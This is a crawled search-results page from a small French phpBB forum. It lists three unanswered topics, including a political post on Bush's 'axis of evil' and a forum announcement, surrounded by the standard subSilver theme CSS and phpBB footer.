

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/search.php?search_id=unanswered&sid=6b91bef7d3354d917efe37f2de269a01
body_size: 4952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" title="Rechercher" />
<link rel="help" href="./faq.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" title="Liste des Membres" />

<title>Le Forum de Bousculade :: Rechercher</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=36d6d7ba3aeefa64abb627a90a6744e0"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=36d6d7ba3aeefa64abb627a90a6744e0"></a>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="maintitle">3 résultats trouvés</span><br /></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" class="nav">Le Forum de Bousculade Index du Forum</a></span></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th width="4%" height="25" class="thCornerL" nowrap="nowrap">&nbsp;</th>
	<th class="thTop" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	<th class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	<th class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	<th class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1"><span class="forumlink"><a href="viewforum.php?f=19&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="forumlink">Ca se passe ailleurs ...</a></span></td>
	<td class="row2"><span class="topictitle"><a href="viewtopic.php?t=219&amp;highlight=&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="topictitle">L’Axe du mal ! G. Bush avait-il raison ?</a></span><br /><span class="gensmall"></span></td>
	<td class="row1" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	<td class="row1" align="center" valign="middle"><span class="postdetails">200602</span></td>
	<td class="row2" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Déc 09, 2006 6:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a> <a href="viewtopic.php?p=695&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0#695"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1"><span class="forumlink"><a href="viewforum.php?f=19&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="forumlink">Ca se passe ailleurs ...</a></span></td>
	<td class="row2"><span class="topictitle"><a href="viewtopic.php?t=209&amp;highlight=&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="topictitle">La nuit n'est pourtant qu'à son début...</a></span><br /><span class="gensmall"></span></td>
	<td class="row1" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	<td class="row1" align="center" valign="middle"><span class="postdetails">118065</span></td>
	<td class="row2" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mai 22, 2006 6:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a> <a href="viewtopic.php?p=676&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0#676"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1"><span class="forumlink"><a href="viewforum.php?f=1&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="forumlink">Administration et réglementation du Forum</a></span></td>
	<td class="row2"><span class="topictitle"><b>Annonce :</b> <a href="viewtopic.php?t=2&amp;highlight=&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0" class="topictitle">A propos du fonctionnement du forum</a></span><br /><span class="gensmall"></span></td>
	<td class="row1" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a></span></td>
	<td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	<td class="row1" align="center" valign="middle"><span class="postdetails">178031</span></td>
	<td class="row2" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 23, 2005 10:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0">G.Briffoteaux</a> <a href="viewtopic.php?p=2&amp;sid=36d6d7ba3aeefa64abb627a90a6744e0#2"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
  </tr>
  <tr>
	<td class="catBottom" colspan="7" height="28" valign="middle">&nbsp; </td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="nav"></span><br /><span class="gensmall">Toutes les heures sont au format GMT</span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=36d6d7ba3aeefa64abb627a90a6744e0" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Forum général</option><option value="-1">----------------</option><option value="1">Administration et réglementation du Forum</option><option value="7">La famille</option><option value="22">Le communisme en France</option><option value="19">Ca se passe ailleurs ...</option><option value="-1">&nbsp;</option><option value="-1">Religion</option><option value="-1">----------------</option><option value="17">La Tradition catholique</option></select><input type="hidden" name="sid" value="36d6d7ba3aeefa64abb627a90a6744e0" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

